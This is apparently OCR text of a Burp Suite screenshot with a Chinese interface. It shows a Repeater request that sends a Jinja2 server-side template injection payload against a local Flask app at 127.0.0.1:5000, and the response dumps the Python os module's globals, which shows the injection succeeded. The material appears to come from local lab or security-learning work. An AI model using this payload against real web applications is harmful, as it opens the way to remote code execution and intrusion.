 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro ShiroScan FastJsonScan
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼ 目标
请求
美化 Raw Hex \n
1 GET /?v={{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:38:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 41682
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
{&#39;__name__&#39;: &#39;os&#39;, &#39;__doc__&#39;: &#34;OS routines for NT or Posix
depending on what system we&#39;re on.\n\nThis exports:\n - all functions from posix or
nt, e.g. unlink, stat, etc.\n - os.path is either posixpath or ntpath\n - os.name is
either &#39;posix&#39; or &#39;nt&#39;\n - os.curdir is a string representing the current
directory (always &#39;.&#39;)\n - os.pardir is a string representing the parent
directory (always &#39;..&#39;)\n - os.sep is the (or a most common) pathname separator
(&#39;/&#39; or &#39;\\\\&#39;)\n - os.extsep is the extension separator (always
&#39;.&#39;)\n - os.altsep is the alternate pathname separator (None or &#39;/&#39;)\n -
os.pathsep is the component separator used in $PATH etc\n - os.linesep is the line